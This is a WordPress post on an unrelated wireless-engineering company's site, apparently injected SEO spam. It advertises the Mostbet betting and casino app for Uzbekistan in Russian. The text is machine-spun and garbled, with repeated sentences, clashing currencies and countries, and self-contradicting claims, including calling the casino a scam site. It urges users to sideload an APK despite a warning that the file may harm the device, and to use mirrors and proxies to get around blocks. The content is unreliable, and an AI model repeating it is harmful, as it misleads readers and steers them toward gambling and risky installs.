						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;&#102;o&#064;3&#097;&#119;&#105;rele&#115;&#115;.&#099;&#111;&#109;">&#105;n&#102;&#111;&#064;3&#097;&#119;&#105;&#114;&#101;&#108;&#101;&#115;s.c&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2-3/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-22T06:52:45+05:00">November 22, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="http://www.3awireless.com/category/uncategorized/">Uncategorized</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1780" class="post-1780 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 2023</p>
<h1>Mostbet APK скачать на Android 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Зарегистрироваться в Mostbet</a></li>
<li><a href="#toc-1">Регистрация в Mostbet</a></li>
<li><a href="#toc-2">Есть ли какие-либо ограничения в Mostbet?</a></li>
<li><a href="#toc-3">Программа лояльности в Mostbet</a></li>
<li><a href="#toc-4">Как пополнить счет и вывести деньги с Mostbet Online?</a></li>
<li><a href="#toc-5">iOS</a></li>
<li><a href="#toc-6">Ставки на киберспорт в Mostbet</a></li>
<li><a href="#toc-7">Принимает ли Mostbet биткоины?</a></li>
<li><a href="#toc-8">Линия, ставки и коэффициенты</a></li>
<li><a href="#toc-9">Mostbet Online: ставки на спорт</a></li>
<li><a href="#toc-10">Ставки на спорт в Mostbet</a></li>
<li><a href="#toc-11">Самые популярные игры в казино Mostbet</a></li>
<li><a href="#toc-12">Различия между приложением Mostbet и официальным сайтом</a></li>
<li><a href="#toc-13">Как вывести деньги с Mostbet?</a></li>
<li><a href="#toc-14">Бесплатные ставки в Mostbet</a></li>
<li><a href="#toc-15">Промо-код с бонусом £300</a></li>
<li><a href="#toc-16">Функционал приложения</a></li>
<li><a href="#toc-17">Общая информация о приложении Mostbet</a></li>
<li><a href="#toc-18">Mostbet casino</a></li>
<li><a href="#toc-19">Нажмите кнопку “Скачать приложение”.</a></li>
<li><a href="#toc-20">Как скачать Mostbet бесплатно на официальном сайте?</a></li>
<li><a href="#toc-21">Варианты ставок Mostbet</a></li>
<li><a href="#toc-22">Онлайн-слоты</a></li>
<li><a href="#toc-23">Удобство мобильной версии сайта Мостбет</a></li>
<li><a href="#toc-24">Плюсы БК Mostbet</a></li>
<li><a href="#toc-25">Популярные игры в Mostbet App Casino</a></li>
<li><a href="#toc-26">Характеристики Mostbet apk</a></li>
<li><a href="#toc-27">Функциональные возможности приложения</a></li>
<li><a href="#toc-31">Как скачать приложение Mostbet для iOS</a></li>
<li><a href="#toc-32">Спортивная книга Mostbet</a></li>
<li><a href="#toc-33">Бонус через криптовалютный депозит</a></li>
</ul>
</div>
<p>Это букмекер, который неоднократно демонстрировал себя с положительной стороны, предлагая клиентам доступ ко множеству интересных возможностей. Мостбет считается одним из самых кидальных казино — толализатор в интернете. Чтобы ознакомиться со всеми возможностями прямых трансляций, загляните в раздел Mostbet, посвященный прямым трансляциям спортивных событий.</p>
<ul>
<li>Если вы сделаете депозит в течение часа после регистрации в казино или в течение 15 минут для ставок на спорт, вы получите 125% бонус, а минимальная инвестиция составляет 50 BRL.</li>
<li>Клиенты могут сортировать игры в казино Mostbet по спросу и по дате их добавления на портал.</li>
<li>Для авторизации на сайте букмекера Mostbet вам необходимо предоставить системе имя пользователя и пароль от социальной сети, в которой у вас уже есть аккаунт.</li>
<li>Мобильное приложение Mostbet – это удивительная возможность для вас погрузиться в мир азарта и ставок на спорт.</li>
</ul>
<p>Бесплатные вращения – это еще один способ получить больше от своих ставок. С помощью бесплатных вращений вы можете вращать барабаны, чтобы потенциально выиграть крупные призы. Бесплатные вращения обычно предлагаются на слотах и других играх казино, поэтому в поисках бонуса обязательно проверьте лучшие предложения. Кэшбек в Mostbet – это отличный способ получить часть своих потерь обратно и продолжить играть с удвоенной страстью. Эта акция позволяет игрокам не только получить часть своих проигрышей обратно, но и продолжать наслаждаться игрой с дополнительным комфортом.</p>
<h2 id="toc-0">Зарегистрироваться в Mostbet</h2>
<p>Стоит сразу после создания личной учетной записи скачать Мостбет казино и начать вращать барабаны в наиболее удобном для себя формате. Среди преимуществ остается и большая доступность любых видов беттинга, а также слотов и других плюсов. Это может увеличить общие шансы на успех и позволить без проблем работать с платформой на постоянной основе. Благодаря наличию специальных мобильных приложений, процесс оформления пари через телефон проходит намного быстрее и комфортнее. Компания Mostbet позволяет своим клиентам скачать как приложение для iOS, так и приложения Мостбет для Android в 2023. Тысячи игроков делают ставки на MostBet.com каждый день, и есть много веских причин присоединиться к этому спортбуку, который доступен в более чем 90 странах <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>.</p>
<p>Хотя мы уже предоставили ссылку, которая позволит вам скачать приложение прямо сейчас, вы также можете найти его на официальном сайте платформы для ставок. Чтобы снять бонус, вы должны сделать ставки на сумму, в 5 раз превышающую сумму бонуса, в течение 30 дней после его получения. Нет ограничений на количество событий, которые могут быть включены, при этом минимальное количество событий в накопителе должно иметь коэффициенты не менее 1,40. К бесплатным вращениям применяется требование в 60 раз превышающее сумму бонуса за ставки. Если устройство соответствует системным требованиям, перечисленным в таблице выше, любое устройство iOS может использовать мобильное приложение. Все перечисленные ниже устройства iOS были протестированы и совместимы с приложением Mostbet.</p>
<h3 id="toc-1">Регистрация в Mostbet</h3>
<p>Любое устройство iOS, отвечающее минимальным требованиям, указанным ниже, может загрузить и использовать мобильное приложение Mostbet. Любое устройство Android, независимо от того, насколько устаревшим оно может быть, может использовать мобильное приложение, если оно соответствует системным требованиям. Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Android. Букмекерская контора Мостбет считается заслуженно одним из самых интересных вариантов на соответствующем рынке услуг, что делает его востребованным. Быстрая регистрация и разнообразные ставки тоже считаются обязательным атрибутом надежного букмекера, что располагает к качественной игре.</p>
<ul>
<li>MostBet предлагает клиентам приветственные бонусы, когда они впервые регистрируются на онлайн-платформе спортивных ставок Mostbet.</li>
<li>Прочитайте описание каждого из них ниже, чтобы узнать больше о них и о том, как они могут позволить вам оптимизировать свой потенциальный выигрыш.</li>
<li>Существует несколько способов связаться со службой поддержки в Mostbet.</li>
<li>Только эти две руки будут сданы, независимо от того, сколько игроков за столом.</li>
<li>Букмекерская компания Mostbet для Android и iOS разработала современные и функциональные приложения.</li>
</ul>
<p>Вы сможете наблюдать за спорами киберспортивных команд в прямом эфире, делая ставки на то, кто станет победителем. Обычно это довольно продолжительные матчи с захватывающими моментами, за которыми очень интересно следить. Если вы до сих пор не знаете, что это такое, советуем вам наконец-то попробовать этот раздел MostBet Uzbekistan <a href="https://mostbetsportuz.com/aviator/">aviator mostbet uz</a>.</p>
<h2 id="toc-2">Есть ли какие-либо ограничения в Mostbet?</h2>
<p>MostBet предлагает игрокам приветственный бонус в размере €300, в зависимости от выбранной валюты. Есть также множество других менее известных видов спорта, на которые вы также можете делать ставки. Благодаря широкому разнообразию вариантов, вы никогда не заскучаете с Mostbet. Кроме того, благодаря конкурентоспособным коэффициентам и линиям у вас всегда будет шанс выиграть по-крупному. MostBet — молодая гемблинг-компания, работающая в сфере ставок на спорт и киберспорт.</p>
<ul>
<li>Хотя шансы выиграть джекпот невелики, возможность его получения добавляет еще больше азарта и интереса к игре.</li>
<li>Поэтому португальские пользователи могут использовать MB Net / MB Way для осуществления платежей.</li>
<li>Кроме того, акция кэшбека регулярно обновляется, что означает, что вы можете получать возврат средств неоднократно.</li>
</ul>
<p>Mostbet также предлагает разнообразные настольные игры, такие как блэкджек, рулетка и баккара. Эти игры отличаются реалистичной графикой и созданы для того, чтобы вы получили максимальное удовольствие от игры. Кроме того, они оснащены бонусными функциями, такими как джекпоты с долларовыми шарами и прогрессивные джекпоты, которые могут значительно увеличить ваш выигрыш. Live-казино в Mostbet – это функция, которая позволяет пользователям играть в игры казино с дилерами в режиме реального времени через видеотрансляцию. Это обеспечивает более захватывающий и аутентичный игровой процесс, поскольку игроки могут видеть и общаться с дилером так же, как в наземном казино. Популярные настольные игры, такие как блэкджек, рулетка, баккара и покер, часто встречаются в живых казино.</p>
<h3 id="toc-3">Программа лояльности в Mostbet</h3>
<p>Узбекистанские игроки могут делать ставки в Mostbet на различные спортивные события и варианты ставок. Прочитайте описание каждого из них ниже, чтобы узнать больше о них и о том, как они могут позволить вам оптимизировать свой потенциальный выигрыш. Mostbet является хорошим вариантом для игроков казино и спортивных ставок из Узбекистана, поскольку в итоге предлагает ряд преимуществ и мало недостатков.</p>
<ul>
<li>Промокоды – это отличный способ получить больше удовольствия от ставок в Интернете.</li>
<li>Вы также сможете испытать различные вариации тактик и выбрать наиболее подходящую.</li>
<li>Как только вы зарегистрируетесь, вам будет назначен менеджер по работе с клиентами, который поможет вам пройти весь процесс и ответит на все интересующие вас вопросы.</li>
</ul>
<p>Как только деньги будут зачислены на ваш счет, вы получите бесплатные вращения. Чтобы получить право на бонус, вы должны внести на свой счет криптовалютный депозит на сумму не менее 50 BRL. С каждым успешным депозитом, не более одного депозита в день, участник предложения получает бонус в размере 100 бесплатных вращений. Требование по отыгрышу бесплатных вращений составляет 30 раз больше суммы бонуса.</p>
<h3 id="toc-4">Как пополнить счет и вывести деньги с Mostbet Online?</h3>
<p>Только эти две руки будут сданы, независимо от того, сколько игроков за столом. Вы делаете ставку, если считаете, что выиграет игрок или выиграет банкир. Благодаря таким бонусам вы сможете начать выигрывать в кратчайшие сроки. Да, Mostbet предлагает прямые трансляции некоторых видов спорта и событий. Эта функция позволяет вам наблюдать за происходящим в режиме реального времени и быть в курсе всех последних счетов и результатов. Если вы хотите стать партнером Mostbet, вы можете сделать это, зарегистрировавшись на их сайте.</p>
<ul>
<li>Mostbet является хорошим вариантом для игроков казино и спортивных ставок из Узбекистана, поскольку в итоге предлагает ряд преимуществ и мало недостатков.</li>
<li>Вы можете получать их за каждый депозит, а также за выполнение определенных действий.</li>
<li>Чтобы скачать приложение Mostbet для iOS, просто зайдите в App Store и найдите “Mostbet”.</li>
<li>Вы сможете развиваться и постепенно расти над собой, занимая лидирующие позиции.</li>
<li>Не все ставки должны сыграть, но для выигрыша нужно угадать практически все.</li>
</ul>
<p>Пользователи из Узбекистана могут Mostbet uz skachat и открыть счет в сумах, у приложения есть версия на узбекском языке. В процессе появится уведомление о том, что файл может нанести вред мобильному устройству. В разделе «Касса» клиент может совершить депозит через банковские карты или криптовалютные кошельки. Обратите внимание, что выводить средства пользователю разрешается только тем же способом, которым ранее был пополнен депозит. В Play Market запрещено размещать любые разработки, связанные с беттингом.</p>
<h2 id="toc-5">iOS</h2>
<p>Поскольку все они лицензированы и управляются авторитетными компаниями-разработчиками программного обеспечения, все игры контролируются RNG. Перечисленные ниже опции ставок гарантируют, что игроки из Узбекистана смогут получить удовольствие от игры на Mostbet, делая ставки на спорт и игры в казино. Для получения более подробной информации о каждой задействованной функции просто ознакомьтесь с перечисленными ниже опциями.</p>
<ul>
<li>С нашим разнообразным ассортиментом увлекательных игр, включая слоты, настольные игры и варианты с живыми дилерами, каждый игрок найдет подходящий вариант.</li>
<li>Обратите внимание, что для успешного вывода средств могут потребоваться дополнительные верификационные процедуры для подтверждения вашей личности и безопасности операции.</li>
<li>После завершения установки ярлык с эмблемой беттинговой компании появится на одном из рабочих столов.</li>
<li>Вкладка ‘Связаться с нами’ в приложении или раздел FAQ содержат список различных вариантов.</li>
<li>Найти актуальное мобильное приложение Mostbet для Андроид игроки могут на официальном сайте букмекерской конторы.</li>
</ul>
<p>В конечном итоге такой подход обязательно окупится и позволит вам и дальше работать над собственным развитием. При этом еще одним плюсом остается возможность скачать приложение Mostbet без оплаты депозита и попробовать демо. Это отличный шанс испытать различные форматы развлечения и выбрать для себя тот вариант, который будет соответствовать стилю игры. Это также дает возможность попробовать различные игровые механики и научиться обращаться со всем функционалом платформы еще до первых трат.</p>
<h3 id="toc-6">Ставки на киберспорт в Mostbet</h3>
<p>Онлайн-букмекер MostBet является одним из самых влиятельных спортивных букмекеров в мире. Известно, что она работает более чем в 50 странах мира со штаб-квартирой в Никосии, Кипр. Софт использует подключение по прокси, поэтому дает доступ к играм даже если в отношении Мостбет ввели ограничения.</p>
<ul>
<li>Кроме того, служба поддержки всегда готова ответить на любые ваши вопросы и проблемы.</li>
<li>Эти игры отличаются реалистичной графикой и созданы для того, чтобы вы получили максимальное удовольствие от игры.</li>
<li>Это удобно, потому что экран значительно отличается от настольной версии, а мышки больше нет.</li>
<li>Благодаря этому пользователь в Казахстане может без проблем сначала активировать личный подарок, после этого совершить его отыгрыш и вывести деньги не выходя из утилиты.</li>
</ul>
<p>Независимо от того, какой вид ставок вы предпочитаете, в Mostbet найдется что-то для каждого. Благодаря конкурентоспособным коэффициентам и линиям вы можете быть уверены, что получите максимальную отдачу от своих ставок. Кроме того, благодаря часто проводимым акциям и бонусам вы сможете еще больше увеличить свою прибыль.</p>
<h2 id="toc-7">Принимает ли Mostbet биткоины?</h2>
<p>Комбинированная ставка – это ставка, которая охватывает несколько позиций одновременно. Только если оценка каждого игрока верна, эта ставка будет успешной. Как следствие, эта ставка несет определенный риск, но он может быть компенсирован, если ваша догадка верна. Вы можете рассчитать доходность одиночной ставки, разделив инвестиции на коэффициент вашего решения. В кратчайшие сроки ваш вывод средств с Mostbet будет доступен в вашем личном кабинете. Mostbet считается одним из лучших букмекерских сайтов в Узбекистане.</p>
<ul>
<li>Чтобы ознакомиться со всеми возможностями прямых трансляций, загляните в раздел Mostbet, посвященный прямым трансляциям спортивных событий.</li>
<li>Каждый может делать ставку, если прошел процедуру регистрации но когда запросишь деньги на вывод верификацию не пройдешь никогда.</li>
<li>Приветственный пакет Mostbet, который распространяется на пять депозитов, включает в себя 100% бонус на депозит до BRL и 250 бонусных вращений.</li>
<li>Также сам интерфейс будет адаптирован под ваше устройство, чтобы не возникало задержек и анимации проигрывались вовремя.</li>
<li>Главное внимательно читать регламент и четко следовать инструкциям, чтобы не ошибиться.</li>
<li>Онлайн-букмекер MostBet является одним из самых влиятельных спортивных букмекеров в мире.</li>
</ul>
<p>Вы найдете более 700+ спортивных событий для ставок онлайн, онлайн-казино и игры с живыми дилерами. Скачайте приложение Mostbet на нашем сайте и получите 100% бонус до BRL на первый депозит. APK Mostbet поддерживает BRL и популярные платежные системы (Skrill, Neteller, Visa) в Узбекистане. MostBet предлагает клиентам приветственные бонусы, когда они впервые регистрируются на онлайн-платформе спортивных ставок Mostbet. Чтобы получить это предложение, потенциальные игроки должны зарегистрироваться и внести депозит на свой счет, прежде чем они смогут воспользоваться этим предложением.</p>
<h2 id="toc-8">Линия, ставки и коэффициенты</h2>
<p>Причина в компании Google, которая запрещает на принадлежащих ей площадках размещать софт. Чтобы обойти блокировку можно использовать зеркало Мостбет – копию сайта букмекерской конторы, размещенную на другом URL-адресе. Букмекерская компания Mostbet для Android и iOS разработала современные и функциональные приложения. Вы сможете играть через тот же профиль, что и на официальном сайте. Как уже отмечалось, главная причина появления мобильного приложения – повышение комфорта для игроков, делающих ставки с помощью телефона или другого гаджета.</p>
<ul>
<li>Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт.</li>
<li>Это обеспечивает более захватывающий и аутентичный игровой процесс, поскольку игроки могут видеть и общаться с дилером так же, как в наземном казино.</li>
<li>С помощью этих кодов вы можете получить скидки на ставки и другие бонусы, которые помогут вам максимизировать свою прибыль.</li>
<li>Эта акция позволяет игрокам не только получить часть своих проигрышей обратно, но и продолжать наслаждаться игрой с дополнительным комфортом.</li>
</ul>
<p>У мобильной версией такой функции нет — если ее блокируют, надо искать зеркало. К ним относятся минимальная сумма депозита и максимальный лимит снятия средств в месяц. Кроме того, некоторые страны могут быть не допущены к сайту из-за  местных законов.</p>
<h3 id="toc-9">Mostbet Online: ставки на спорт</h3>
<p>Лимит множителя ставки составляет х5 000 с высокой волатильностью. Минимальная ставка — $0,25, максимальная — $60 на официальном сайте Mostbet. Одним из главных преимуществ букмекерской конторы является разнообразие событий, на которые можно делать ставки. Здесь вы найдете несколько десятков видов спорта, в каждом из которых доступно множество других лиг и чемпионатов.</p>
<ul>
<li>Вы можете получить последнюю версию Mostbet APK, посетив нашу страницу.</li>
<li>Благодаря разнообразию вариантов можно будет рассчитывать на легкость в каждом отдельном случае.</li>
<li>Поэтому регистрация для многих становится одним из приоритетов, если хочется получить доступ к высококачественным услугам в сфере ставок и казино.</li>
<li>Этому способствует наличие интуитивно понятного интерфейса, который располагает к принятию быстрых и простых решений.</li>
</ul>
<p>Если вы являетесь поклонником футбола, то Mostbet – идеальное место для совершения ставок. Благодаря конкурентоспособным коэффициентам и линиям, вы всегда сможете получить максимальную выгоду от своих ставок. Кроме того, благодаря часто проводимым акциям и бонусам, вы можете увеличить свои шансы на получение прибыли.</p>
<h2 id="toc-10">Ставки на спорт в Mostbet</h2>
<p>Здесь нет ни скаттеров, ни диких спинов, ни бесплатных бонусных вращений. Aviator от Mostbet – это популярная игра, которая позволяет делать ставки на спорт захватывающим и инновационным способом. В игре представлены динамические коэффициенты, позволяющие быстро увеличить выигрыш, если шансы на успех складываются в вашу пользу. Кроме того, игра предлагает несколько различных уровней и даже соревнования в таблице лидеров с денежными призами.</p>
<ul>
<li>Если вы решите использовать мобильный сайт Mostbet BR, а не приложение для Android или версию для ПК, вы не пропустите ни одной акции или бонуса.</li>
<li>Поскольку все они лицензированы и управляются авторитетными компаниями-разработчиками программного обеспечения, все игры контролируются RNG.</li>
<li>В конечном итоге такой подход обязательно окупится и позволит вам и дальше работать над собственным развитием.</li>
</ul>
<p>Мобильная регистрация по  всем этапам не отличается от регистрации на сайте, а по функциональности мобильное приложение Mostbet полностью совпадает с основным порталом. Чтобы зарегистрироваться в приложении, новому клиенту необходимо скачать Mostbet на мобильный телефон или планшет на платформе Android и запустить регистрацию. Mostbet также предлагает хорошо развитые live-ставки, которые в последние годы приобрели значительную популярность среди португальских игроков. Что касается предматчевых прогнозов, MostBet предлагает широкий выбор событий в более чем 20 видах спорта. От футбола и баскетбола до бенди и флорбола в казино Mostbet общий коэффициент выплат составляет 95%. В футболе игроки могут найти более 85 видов ставок, доступных на высшие лиги.</p>
<h3 id="toc-11">Самые популярные игры в казино Mostbet</h3>
<p>К тому же игроки получили возможность пользоваться своим аккаунтом для игр даже в то время, когда не находятся за рабочим местом. Для того чтобы скачать приложение Мостбет, вам может потребоваться немного свободного места на смартфоне и сенсорный экран. Второй понадобится для комфортного управления, потому что все элементы представлены в виде кнопок. Также сам интерфейс будет адаптирован под ваше устройство, чтобы не возникало задержек и анимации проигрывались вовремя.</p>
<ul>
<li>Связаться со службой поддержки можно через браузер настольного компьютера.</li>
<li>Именно поэтому можно скачать Mostbet KZ даже без большого опыта за плечами и начать вращать барабаны.</li>
<li>Обычно это довольно продолжительные матчи с захватывающими моментами, за которыми очень интересно следить.</li>
<li>Mostbet также предлагает популярные разновидности блэкджека, такие как классический блэкджек, европейский блэкджек и высоколимитный блэкджек.</li>
</ul>
<p>Совершенно логично, что при этом программа не должна иметь никаких функциональных ограничений. Несколько одинаковых накопительных ставок на заранее определенное количество исходов составляют системную ставку. Выплата рассчитывается путем суммирования выигрышей от каждого системного накопителя. Хотя это более рискованная ставка, в случае выигрыша вы можете получить крупную компенсацию. Подобно предматчевой ставке, опция live-прогноза доступна только для предстоящих событий в режиме реального времени. Ее можно сравнить с ранней ставкой на будущие события, что является очень эффективной стратегией, которая широко используется.</p>
<h3 id="toc-12">Различия между приложением Mostbet и официальным сайтом</h3>
<p>Приветственные бонусы – это отличный способ начать делать ставки в Интернете. С помощью таких бонусов вы обычно можете получить определенную сумму денег, зачисленную на ваш счет при регистрации. Это означает, что вы можете сразу же начать делать ставки без какого-либо риска и потенциально получить хорошую прибыль.</p>
<ul>
<li>Да, это так – мобильные приложения Mostbet для iOS и Android бесплатны – Приложение Mostbet доступно для использования бесплатно.</li>
<li>Букмекерская контора Мостбет считается заслуженно одним из самых интересных вариантов на соответствующем рынке услуг, что делает его востребованным.</li>
<li>Хотя эти советы могут улучшить вашу стратегию, не существует надежного метода, гарантирующего успех.</li>
<li>Это «сказочный» игровой автомат от Booongo, вдохновленный сказкой о Белоснежке.</li>
<li>Благодаря внимательности разработчиков к деталям и желанию угодить всем пользователям весь необходимый функционал был полностью перенесен.</li>
</ul>
<p>Вкладка ‘Связаться с нами’ в приложении или раздел FAQ содержат список различных вариантов. Чтобы получить максимальный опыт и воспользоваться всеми последними функциями и обновлениями, очень важно постоянно обновлять приложение Mostbet. Чтобы обновить приложение Mostbet, следуйте полным инструкциям в этом обзоре, но, по сути, вы можете сделать это внутри приложения или скачав все заново.</p>
<h2 id="toc-13">Как вывести деньги с Mostbet?</h2>
<p>Лотереи – это еще один отличный способ получить дополнительное вознаграждение от ставок в Интернете. На Mostbet вы можете выбирать из множества лотерейных игр, таких как Powerball и Mega Millions. В этих лотереях вы можете выиграть крупные призы и заработать дополнительные деньги. Бесплатные ставки – это еще один способ получить дополнительные деньги от ставок в Интернете. С помощью бесплатных ставок вы можете делать ставки, не рискуя собственными деньгами. Это означает, что даже если вы проиграете несколько ставок, вы ничего не потеряете в долгосрочной перспективе.</p>
<p>Если вы хотите полностью максимизировать свой потенциальный выигрыш, эта опция ставок является отличной заменой, при условии, что вы точно предсказываете результаты. На MostBet вы можете найти множество различных способов игры в покер. Однако первая игра в большинстве игр казино может быть немного запутанной, независимо от того, сколько времени вы посвятили онлайн-покеру или домашним играм. Burning Wins — классический «фруктовый» слот от Playson с конфигурацией 3×3.</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-1780 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2-2/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</span></a></div><div class="nav-next"><a href="http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2-4/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
